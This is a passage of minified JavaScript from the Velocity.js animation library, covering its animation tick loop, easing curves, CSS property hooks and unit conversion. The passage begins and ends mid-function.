s=b.State.calls[r],l=s[0],u=s[2],f=s[3],h=!!f,g=null;f||(f=b.State.calls[r][3]=e-16);for(var m=Math.min((e-f)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],S=C.element;if(o(S)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var O=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];p.each(O,function(t,e){x.setPropertyValue(S,"display",e)})}x.setPropertyValue(S,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(S,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,E=C[P],q=v.isString(E.easing)?b.Easings[E.easing]:E.easing;if(1===m)A=E.endValue;else{var M=E.endValue-E.startValue;if(A=E.startValue+M*q(m,u,M),!h&&A===E.currentValue)continue}if(E.currentValue=A,"tween"===P)g=A;else{if(x.Hooks.registered[P]){var I=x.Hooks.getRoot(P),_=o(S).rootPropertyValueCache[I];_&&(E.rootPropertyValue=_)}var V=x.setPropertyValue(S,P,E.currentValue+(0===parseFloat(A)?"":E.unitType),E.rootPropertyValue,E.scrollData);x.Hooks.registered[P]&&(o(S).rootPropertyValueCache[I]=x.Normalizations.registered[I]?x.Normalizations.registered[I]("extract",null,V[1]):V[1]),"transform"===V[0]&&(T=!0)}}u.mobileHA&&o(S).transformCache.translate3d===n&&(o(S).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(S)}}u.display!==n&&"none"!==u.display&&(b.State.calls[r][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[r][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],m,Math.max(0,f+u.duration-e),f,g),1===m&&d(r)}}b.State.isTicking&&k(c)}function d(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],a=b.State.calls[t][1],r=b.State.calls[t][2],s=b.State.calls[t][4],l=!1,u=0,c=i.length;c>u;u++){var d=i[u].element;if(e||r.loop||("none"===r.display&&x.setPropertyValue(d,"display",r.display),"hidden"===r.visibility&&x.setPropertyValue(d,"visibility",r.visibility)),r.loop!==!0&&(p.queue(d)[1]===n||!/\.velocityQueueEntryFlag/i.test(p.queue(d)[1]))&&o(d)){o(d).isAnimating=!1,o(d).rootPropertyValueCache={};var f=!1;p.each(x.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,a=o(d).transformCache[e];o(d).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(a)&&(f=!0,delete o(d).transformCache[e])}),r.mobileHA&&(f=!0,delete o(d).transformCache.translate3d),f&&x.flushTransformCache(d),x.Values.removeClass(d,"velocity-animating")}if(!e&&r.complete&&!r.loop&&u===c-1)try{r.complete.call(a,a)}catch(h){setTimeout(function(){throw h},1)}s&&r.loop!==!0&&s(a),o(d)&&r.loop===!0&&!e&&(p.each(o(d).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(d,"reverse",{loop:!0,delay:r.delay})),r.queue!==!1&&p.dequeue(d,r.queue)}b.State.calls[t]=!1;for(var v=0,g=b.State.calls.length;g>v;v++)if(b.State.calls[v]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var p,f=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),v={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},g=!1;if(t.fn&&t.fn.jquery?(p=t,g=!0):p=e.Velocity.Utilities,8>=f&&!g)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:p,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){p.data(t,"velocity",{isSVG:v.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var a={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:a.v,dv:t(a)}}function i(i,n){var a={dx:i.v,dv:t(i)},r=e(i,.5*n,a),o=e(i,.5*n,r),s=e(i,n,o),l=1/6*(a.dx+2*(r.dx+o.dx)+s.dx),u=1/6*(a.dv+2*(r.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(t,e,a){var r,o,s,l={x:-1,v:0,tension:null,friction:null},u=[0],c=0,d=1e-4,p=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,a=a||null,l.tension=t,l.friction=e,r=null!==a,r?(c=n(t,e),o=c/a*p):o=p;s=i(s||l,o),u.push(1+s.x),c+=16,Math.abs(s.x)>d&&Math.abs(s.v)>d;);return r?function(t){return u[t*(u.length-1)|0]}:c}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},p.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<x.Lists.colors.length;t++){var e="color"===x.Lists.colors[t]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,a;if(f)for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");var r=n[1].match(x.RegEx.valueSplit);"Color"===a[0]&&(a.push(a.shift()),r.push(r.shift()),x.Hooks.templates[i]=[a.join(" "),r.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");for(var t in a){var o=i+a[t],s=t;x.Hooks.registered[o]=[i,s]}}},getRoot:function(t){var e=x.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return x.RegEx.valueUnwrap.test(e)&&(e=e.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(e)&&(e=x.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=x.Hooks.registered[t];if(i){var n=i[0],a=i[1];return e=x.Hooks.cleanRootPropertyValue(n,e),e.toString().match(x.RegEx.valueSplit)[a]}return e},injectValue:function(t,e,i){var n=x.Hooks.registered[t];if(n){var a,r,o=n[0],s=n[1];return i=x.Hooks.cleanRootPropertyValue(o,i),a=i.toString().match(x.RegEx.valueSplit),a[s]=e,r=a.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var a=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=a?a[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=f)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=f||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var t=0;t<x.Lists.transformsBase.length;t++)!function(){var e=x.Lists.transformsBase[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(a);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>a&&(a=1),r=!/(\d)$/i.test(a);break;case"skew":r=!/(deg|\d)$/i.test(a);break;case"rotate":r=!/(deg|\d)$/i.test(a)}return r||(o(i).transformCache[e]="("+a+")"),o(i).transformCache[e]}}}();for(var t=0;t<x.Lists.colors.length;t++)!function(){var e=x.Lists.colors[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return e;case"extract":var r;if(x.RegEx.wrappedValueAlreadyExtracted.test(a))r=a;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(a)?o=s[a]!==n?s[a]:s.black:x.RegEx.isHex.test(a)?o="rgb("+x.Values.hexToRgb(a).join(" ")+")":/^rgba?\(/i.test(a)||(o=s.black),r=(o||a).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==r.split(" ").length||(r+=" 1"),r;case"inject":return 8>=f?4===a.split(" ").length&&(a=a.split(/\s+/).slice(0,3).join(" ")):3===a.split(" ").length&&(a+=" 1"),(8>=f?"rgb":"rgba")+"("+a.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var a;if(a=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),v.isString(b.State.prefixElement.style[a]))return b.State.prefixMatches[t]=a,[a,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,a,r){function s(t,i){function a(){u&&x.setPropertyValue(t,"display","none")}var l=0;if(8>=f)l=p.css(t,i);else{var u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(t,"display")&&(u=!0,x.setPropertyValue(t,"display",x.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetHeight-(parseFloat(x.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(t,"paddingBottom"))||0);return a(),c}if("width"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var d=t.offsetWidth-(parseFloat(x.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(t,"paddingRight"))||0);return a(),d}}var h;h=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===f&&"filter"===i?h.getPropertyValue(i):h[i],(""===l||null===l)&&(l=t.style[i]),a()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var v=s(t,"position");("fixed"===v||"absolute"===v&&/top|left/i.test(i))&&(l=p(t).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);a===n&&(a=x.getPropertyValue(t,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(a=x.Normalizations.registered[c]("extract",t,a)),l=x.Hooks.extractValue(u,a)}else if(x.Normalizations.registered[i]){var d,h;d=x.Normalizations.registered[i]("name",t),"transform"!==d&&(h=s(t,x.Names.prefixCheck(d)[0]),x.Values.isCSSNullValue(h)&&x.Hooks.templates[i]&&(h=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",t,h)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(v){l=0}else l=t.getAttribute(i);else l=s(t,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,a,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",t))x.Normalizations.registered[i]("inject",t,n),s="transform",n=o(t).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);a=a||x.getPropertyValue(t,u),n=x.Hooks.injectValue(l,n,a),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",t,n),i=x.Normalizations.registered[i]("name",t)),s=x.Names.prefixCheck(i)[0],8>=f)try{t.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(x.getPropertyValue(t,e))}var i="";if((f||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};p.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var a,r;p.each(o(t).transformCache,function(e){return a=o(t).transformCache[e],"transformPerspective"===e?(r=a,!0):(9===f&&"rotateZ"===e&&(e="rotate"),void(i+=e+a+" "))}),r&&(i="perspective"+r+" "+i)}x.setPropertyValue(t,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(t,e,i){var a=n;return t=r(t),p.each(t,function(t,r){if(o(r)===n&&b.init(r),i===n)a===n&&(a=b.CSS.getPropertyValue(r,e));else{var s=b.CSS.setPropertyValue(r,e,i);"transform"===s[0]&&b.CSS.flushTransformCache(r),a=s}}),a};var C=function(){function t(){return s?P.promise||null:l}function a(){function t(){function t(t,e){var i=n,a=n,o=n;return v.isArray(t)?(i=t[0],!v.isArray(t[1])&&/^[\d-]/.test(t[1])||v.isFunction(t[1])||x.RegEx.isHex.test(t[1])?o=t[1]:(v.isString(t[1])&&!x.RegEx.isHex.test(t[1])||v.isArray(t[1]))&&(a=e?t[1]:u(t[1],s.duration),t[2]!==n&&(o=t[2]))):i=t,e||(a=a||s.easing),v.isFunction(i)&&(i=i.call(r,S,k)),v.isFunction(o)&&(o=o.call(r,S,k)),[i||0,a,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=x.Values.getUnitType(t)),[n,i]}function f(){var t={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=t.position===V.lastPosition&&t.myParent===V.lastParent,a=t.fontSize===V.lastFontSize;V.lastParent=t.myParent,V.lastPosition=t.position,V.lastFontSize=t.fontSize;var s=100,l={};if(a&&n)l.emToPx=V.lastEmToPx,l.percentToPxWidth=V.lastPercentToPxWidth,l.percentToPxHeight=V.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),t.myParent.appendChild(u),p.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(u,e,"hidden")}),b.CSS.setPropertyValue(u,"position",t.position),b.CSS.setPropertyValue(u,"fontSize",t.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),p.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(u,e,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=V.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=V.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=V.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,t.myParent.removeChild(u)}return null===V.remToPx&&(V.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===V.vwToPx&&(V.vwToPx=parseFloat(e.innerWidth)/100,V.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=V.remToPx,l.vwToPx=V.vwToPx,l.vhToPx=V.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(s.begin&&0===S)try{s.begin.call(h,h)}catch(m){setTimeout(function(){throw m},1)}if("scroll"===A){var w,C,T,O=/^x$/i.test(s.axis)?"Left":"Top",E=parseFloat(s.offset)||0;s.container?v.isWrapped(s.container)||v.isNode(s.container)?(s.container=s.container[0]||s.container,w=s.container["scroll"+O],T=w+p(r).position()[O.toLowerCase()]+E):s.container=null:(w=b.State.scrollAnchor[b.State["scrollProperty"+O]],C=b.State.scrollAnchor[b.State["scrollProperty"+("Left"===O?"Top":"Left")]],T=p(r).offset()[O.toLowerCase()]+E),l={scroll:{rootPropertyValue:!1,startValue:w,currentValue:w,endValue:T,unitType:"",easing:s.easing,scrollData:{container:s.container,direction:O,alternateValue:C}},element:r},b.debug&&console.log("tweensContainer (scroll): ",l.scroll,r)}else if("reverse"===A){if(!o(r).tweensContainer)return void p.dequeue(r,s.queue);"none"===o(r).opts.display&&(o(r).opts.display="auto"),"hidden"===o(r).opts.visibility&&(o(r).opts.visibility="visible"),o(r).opts.loop=!1,o(r).opts.begin=null,o(r).opts.complete=null,y.easing||delete s.easing,y.duration||delete s.duration,s=p.extend({},o(r).opts,s);var q=p.extend(!0,{},o(r).tweensContainer);for(var M in q)if("element"!==M){var I=q[M].startValue;q[M].startValue=q[M].currentValue=q[M].endValue,q[M].endValue=I,v.isEmptyObject(y)||(q[M].easing=s.easing),b.debug&&console.log("reverse tweensContainer ("+M+"): "+JSON.stringify(q[M]),r)}l=q}else if("start"===A){var q;o(r).tweensContainer&&o(r).isAnimating===!0&&(q=o(r).tweensContainer),p.each(g,function(e,i){if(RegExp("^"+x.Lists.colors.join("$|^")+"$").test(e)){var a=t(i,!0),r=a[0],o=a[1],s=a[2];if(x.RegEx.isHex.test(r)){for(var l=["Red","Green","Blue"],u=x.Values.hexToRgb(r),c=s?x.Values.hexToRgb(s):n,d=0;d<l.length;d++){var p=[u[d]];o&&p.push(o),c!==n&&p.push(c[d]),g[e+l[d]]=p}delete g[e]}}});for(var _ in g){var j=t(g[_]),D=j[0],z=j[1],Q=j[2];_=x.Names.camelCase(_);var L=x.Hooks.getRoot(_),F=!1;if(o(r).isSVG||"tween"===L||x.Names.prefixCheck(L)[1]!==!1||x.Normalizations.registered[L]!==n){(s.display!==n&&null!==s.display&&"none"!==s.display||s.visibility!==n&&"hidden"!==s.visibility)&&/opacity|filter/.test(_)&&!Q&&0!==D&&(Q=0),s._cacheValues&&q&&q[_]?(Q===n&&(Q=q[_].endValue+q[_].unitType),F=o(r).rootPropertyValueCache[L]):x.Hooks.registered[_]?Q===n?(F=x.getPropertyValue(r,L),Q=x.getPropertyValue(r,_,F)):F=x.Hooks.templates[L][1]:Q===n&&(Q=x.getPropertyValue(r,_));var N,W,R,X=!1;if(N=d(_,Q),Q=N[0],R=N[1],N=d(_,D),D=N[0].replace(/^([+-\/*])=/,function(t,e){return X=e,""}),W=N[1],Q=parseFloat(Q)||0,D=parseFloat(D)||0,"%"===W&&(/^(fontSize|lineHeight)$/.test(_)?(D/=100,W="em"):/^scale/.test(_)?(D/=100,W=""):/(Red|Green|Blue)$/i.test(_)&&(D=D/100*255,W="")),/[\/*]/.test(X))W=R;else if(R!==W&&0!==Q)if(0===D)W=R;else{a=a||f();var H=/margin|padding|left|right|width|text|word|letter/i.test(_)||/X$/.test(_)||"x"===_?"x":"y";switch(R){case"%":Q*="x"===H?a.percentToPxWidth:a.percentToPxHeight;break;case"px":break;default:Q*=a[R+"ToPx"]}switch(W){case"%":Q*=1/("x"===H?a.percentToPxWidth:a.percentToPxHeight);break;case"px":break;default:Q*=1/a[W+"ToPx"]
}}switch(X){case"+":D=Q+D;break;case"-":D=Q-D;break;case"*":D=Q*D;break;case"/":D=Q/D}l[_]={rootPropertyValue:F,startValue:Q,currentValue:Q,endValue:D,unitType:W,easing:z},b.debug&&console.log("tweensContainer ("+_+"): "+JSON.stringify(l[_]),r)}else b.debug&&console.log("Skipping ["+L+"] due to a lack of browser support.")}l.element=r}l.element&&(x.Values.addClass(r,"velocity-animating"),$.push(l),""===s.queue&&(o(r).tweensContainer=l,o(r).opts=s),o(r).isAnimating=!0,S===k-1?(b.State.calls.push([$,h,s,null,P.resolver]),b.State.isTicking===!1&&(b.State.isTicking=!0,c())):S++)}var a,r=this,s=p.extend({},b.defaults,y),l={};switch(o(r)===n&&b.init(r),parseFloat(s.delay)&&s.queue!==!1&&p.queue(r,s.queue,function(t){b.velocityQueueEntryFlag=!0,o(r).delayTimer={setTimeout:setTimeout(t,parseFloat(s.delay)),next:t}}),s.duration.toString().toLowerCase()){case"fast":s.duration=200;break;case"normal":s.duration=m;break;case"slow":s.duration=600;break;default:s.duration=parseFloat(s.duration)||1}b.mock!==!1&&(b.mock===!0?s.duration=s.delay=1:(s.duration*=parseFloat(b.mock)||1,s.delay*=parseFloat(b.mock)||1)),s.easing=u(s.easing,s.duration),s.begin&&!v.isFunction(s.begin)&&(s.begin=null),s.progress&&!v.isFunction(s.progress)&&(s.progress=null),s.complete&&!v.isFunction(s.complete)&&(s.complete=null),s.display!==n&&null!==s.display&&(s.display=s.display.toString().toLowerCase(),"auto"===s.display&&(s.display=b.CSS.Values.getDisplayType(r))),s.visibility!==n&&null!==s.visibility&&(s.visibility=s.visibility.toString().toLowerCase()),s.mobileHA=s.mobileHA&&b.State.isMobile&&!b.State.isGingerbread,s.queue===!1?s.delay?setTimeout(t,s.delay):t():p.queue(r,s.queue,function(e,i){return i===!0?(P.promise&&P.resolver(h),!0):(b.velocityQueueEntryFlag=!0,void t(e))}),""!==s.queue&&"fx"!==s.queue||"inprogress"===p.queue(r)[0]||p.dequeue(r)}var s,l,f,h,g,y,w=arguments[0]&&(arguments[0].p||p.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||v.isString(arguments[0].properties));if(v.isWrapped(this)?(s=!1,f=0,h=this,l=this):(s=!0,f=1,h=w?arguments[0].elements||arguments[0].e:arguments[0]),h=r(h)){w?(g=arguments[0].properties||arguments[0].p,y=arguments[0].options||arguments[0].o):(g=arguments[f],y=arguments[f+1]);var k=h.length,S=0;if(!/^(stop|finish)$/i.test(g)&&!p.isPlainObject(y)){var T=f+1;y={};for(var O=T;O<arguments.length;O++)v.isArray(arguments[O])||!/^(fast|normal|slow)$/i.test(arguments[O])&&!/^\d/.test(arguments[O])?v.isString(arguments[O])||v.isArray(arguments[O])?y.easing=arguments[O]:v.isFunction(arguments[O])&&(y.complete=arguments[O]):y.duration=arguments[O]}var P={promise:null,resolver:null,rejecter:null};s&&b.Promise&&(P.promise=new b.Promise(function(t,e){P.resolver=t,P.rejecter=e}));var A;switch(g){case"scroll":A="scroll";break;case"reverse":A="reverse";break;case"finish":case"stop":p.each(h,function(t,e){o(e)&&o(e).delayTimer&&(clearTimeout(o(e).delayTimer.setTimeout),o(e).delayTimer.next&&o(e).delayTimer.next(),delete o(e).delayTimer)});var E=[];return p.each(b.State.calls,function(t,e){e&&p.each(e[1],function(i,a){var r=y===n?"":y;return r===!0||e[2].queue===r||y===n&&e[2].queue===!1?void 